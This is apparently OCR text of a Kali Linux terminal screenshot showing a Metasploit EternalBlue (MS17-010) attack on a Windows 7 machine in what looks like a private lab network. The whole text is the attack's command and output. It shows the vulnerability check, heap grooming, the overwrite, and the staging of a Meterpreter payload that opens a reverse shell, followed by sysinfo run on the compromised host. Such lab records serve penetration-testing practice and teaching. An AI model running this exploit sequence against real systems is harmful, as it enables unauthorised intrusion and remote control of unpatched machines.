 1 2 3 4 18:51
root@kali: /home/kali
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (23 bytes)
[*] 10.0.2.4:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.0.2.4:445 - 0×00000010 74 65 20 37 36 30 30 te 7600
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.4:49177) at 2023-08-23 18:49:30 +0530
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : WINDOWS7-PC
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >